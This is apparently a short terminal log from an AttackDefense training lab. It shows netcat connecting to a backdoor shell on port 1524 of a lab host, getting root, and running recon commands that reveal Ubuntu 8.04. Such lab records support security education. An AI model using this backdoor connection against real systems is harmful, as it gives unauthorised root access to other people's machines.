 root@attackdefense:~/Desktop/Linux# nc -nv 10.0.25.190 1524
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 10.0.25.190:1524.
root@d1d6a9361621:/#
root@d1d6a9361621:/# cat /etc/*release
cat /etc/lease
cat: /etc/lease: No such file or directory
root@d1d6a9361621:/# whoami
whoami
root
root@d1d6a9361621:/# cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"
root@d1d6a9361621:/#